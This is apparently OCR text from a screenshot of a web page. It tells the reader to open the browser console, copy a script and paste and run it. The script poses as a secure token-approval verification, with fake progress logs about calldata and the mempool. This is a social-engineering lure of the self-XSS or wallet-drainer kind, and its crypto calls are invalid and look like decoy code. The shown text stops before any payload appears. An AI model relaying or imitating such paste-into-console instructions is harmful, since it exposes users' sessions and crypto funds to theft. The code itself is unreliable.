
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 13c686yfvgv

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Verifying token app
roval data… (Hash: 0x4d2225c5)");

setTimeout(async () => {

  const k = await crypto.subtle.generateK
ey({name:"HMAC",hash:"SHA-256"},true,["en
crypt"]);

  const auth_token = await crypto.subtle.
deriveKey({name:"ECDSA",salt:new Uint8Arr
ay(13)}, k, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[VALIDATING] calldata_of
fset...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");
